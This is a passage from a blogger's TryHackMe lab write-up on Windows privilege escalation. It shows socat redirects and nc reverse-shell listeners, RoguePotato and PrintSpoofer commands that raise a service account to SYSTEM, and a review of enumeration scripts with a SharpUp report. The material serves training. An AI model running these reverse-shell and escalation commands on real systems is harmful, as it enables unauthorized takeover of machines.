sudo ufw allow from 10.10.83.41 to any port 53,135 proto tcp
sudo socat tcp-listen:135,reuseaddr,fork tcp:10.10.83.41:9999
rlwrap nc -lvnp 53

Normally, you’d need to find a way to get the RoguePotato binary onto the target. For us, it’s already present. On the target machine, open a new reverse shell.
Our
reverse.exe(from Task 2) uses port 53 and the exploit uses SMB 135. The target needs to be able to listen on a certain port (we use 9999).
C:\PrivEsc\PSExec64.exe -i -u "nt authority\local service" C:\PrivEsc\reverse.exe
TASK 17
Token Impersonation (PrintSpoofer)
PrintSpoofer.exe is used for privilege escalation from a service account (nt authority\local service) to full admin (nt authority\system)
Log in and create a reverse shell using reverse.exe, exactly the same as we just did in Task 16. Again, normally we’d need to find a way to get the exploit onto the target, but on this box it’s already present. If you do it just like before, this will grant a reverse shell as nt authority\local service.
Now open up a second reverse shell listener: this one is what we’ll use to catch a shell as nt authority\system:
Thankfully, TCP allows us to open multiple reverse shells on the same port 😉
rlwrap nc -lvnp 53
Now, using the nt authority\local service reverse shell, trigger the exploit:
C:\PrivEsc\PrintSpoofer.exe -c "C:\PrivEsc\reverse.exe" -i

Then, in the second reverse shell, you’ll see a new connection as nt authority\system:

Crazy!
TASK 18
Privilege Escalation Scripts
This THM room showcases the following privesc scripts:
- winPEASany.exe
- Seatbelt.exe
- PowerUp.ps1
- SharpUp.exe
They are all present in C:\PrivEsc. Just try them all - compare and contrast.
WinPEAS
We all know WinPEAS. It’s great!
As far as I can tell, this is the only one that found the InstallAlwaysElevated and the SAM backup files. Like the others, it found modifiable services, and vulnerable permissions. It also found an additional unquoted service path that wasn’t even part of this THM room.
10/10 would privesc again.
Seatbelt.exe
See the Github repo for a lot more info. Seems pretty cool. You can run it at different levels of scope. For example:
Seatbelt.exe user
Seatbelt.exe system
It seems really fast. Mostly it does local enumeration (it doesn’t really provide a confidence level for how likely its findings are for privesc). Does things like pointing out non-Windows services, autoruns, things like that. Could be a very useful tool for speeding up enumeration.
PowerUp.ps1
PowerUp is archived, but WOW it seems really good
Import-Module .\PowerUp.ps1
Invoke-AllChecks # Run ALL checks
Get-ModifiableServiceFile #run only checks for modifiable services
Even the Invoke-AllChecks mode does a really good job of showing only actionable privesc vectors. Definitely use this one! The results are a lot shorter than Seatbelt, but with far less false-positives.
SharpUp.exe
Produces really thinned-down results. It actually caught quite a few of the privesc vectors in this room though. Don’t discount this one if you want some really quick and easy-to-interpret results
.\SharpUp.exe audit
Here’s the whole report:
=== Modifiable Services ===
  Name             : daclsvc
  DisplayName      : DACL Service
  Description      :
  State            : Stopped
  StartMode        : Manual
  PathName         : "C:\Program Files\DACL Service\daclservice.exe"
  Name             : UsoSvc
  DisplayName      : Update Orchestrator Service
  Description      : Manages Windows Updates. If stopped, your devices will not be able download and install latest udpates.
  State            : Running
  StartMode        : Auto
  PathName         : C:\Windows\system32\svchost.exe -k netsvcs -p

=== Modifiable Service Binaries ===
  Name             : filepermsvc
  DisplayName      : File Permissions Service
  Description      :
  State            : Stopped
  StartMode        : Manual
  PathName         : "C:\Program Files\File Permissions Service\filepermservice.exe"

=== AlwaysInstallElevated Registry Keys ===
  HKLM:    1

=== Modifiable Folders in %PATH% ===
  Modifable %PATH% Folder  : C:\Temp

=== Modifiable Registry Autoruns ===
  HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run : C:\Program Files\Autorun Program\program.exe

=== *Special* User Privileges ===
  SeImpersonatePrivilege:  SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED

=== Unattended Install Files ===
  C:\Windows\Panther\Unattend.xml

=== Cached GPP Password ===
  [X] Exception: Could not find a part of the path 'C:\ProgramData\Microsoft\Group Policy\History'.
Not bad!
CONCLUSION
Congratulations on finishing the TryHackMe room. I gained a lot of insight from this room, and have some good notes that I think I’ll reference often. It was a fantastic room, and now I’m confident that I can run some privesc scripts, interpret them properly, and action them into a way to reach local admin.
Thanks for reading
🤝🤝🤝🤝
@4wayhandshake